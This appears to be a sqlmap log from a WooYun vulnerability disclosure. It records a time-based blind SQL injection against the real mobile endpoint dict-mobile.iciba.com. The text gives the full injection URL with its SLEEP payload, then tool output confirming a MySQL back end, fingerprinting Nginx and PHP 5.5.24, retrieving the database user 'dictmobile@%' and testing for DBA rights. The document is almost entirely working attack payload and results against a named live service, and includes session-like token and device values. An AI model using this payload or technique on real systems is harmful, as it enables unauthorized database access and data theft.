 Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://dict-mobile.iciba.com:80/msg/index.php?act=ios&starttime=8&e
ndtime=21&token=<c2ea4faa+dc329a34+0b700118+74422130+fcb6fce5+ef1e1a09+16924da4+
51f1a81d>&type=111&uid=&timestamp=1459182467&client=3&sourceId=2&uuid=49A04CE5-A
935-429A-BFEB-EF3BE0051529&v=8.3" AND (SELECT * FROM (SELECT(SLEEP(1)))iGMD)AND"
&sv=iPhoneOS9.3
---
[12:51:34] [INFO] testing MySQL
[12:51:42] [INFO] confirming MySQL
[12:51:42] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[12:51:44] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.5.24
back-end DBMS: MySQL >= 5.0.0
[12:51:44] [INFO] fetching current user
[12:51:44] [INFO] retrieved: dictmobile@%
current user: 'dictmobile@%
[12:52:53] [INFO] testing if current user is DBA
[12:52:53] [INFO] fetching current user
www.wooyun.org